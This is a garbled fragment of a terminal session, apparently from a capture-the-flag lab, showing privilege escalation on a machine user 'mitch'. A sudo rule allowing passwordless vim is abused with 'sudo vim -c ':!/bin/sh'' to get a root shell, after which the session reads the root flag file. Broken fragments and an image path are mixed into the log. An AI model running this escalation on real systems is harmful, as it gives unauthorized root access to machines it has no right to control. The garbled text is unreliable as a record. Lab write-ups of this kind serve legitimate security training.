 ols
#   (root) NOPASSWD: /usr/bin/vim
# tch@Machine:~$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
user.txt
# cd
nal T
# ls
user.txt
# pwd
Co
/home/mitch
# cd /root
# ls
root.txt
# cat root.txt
W3ll d0n3. You made it!
#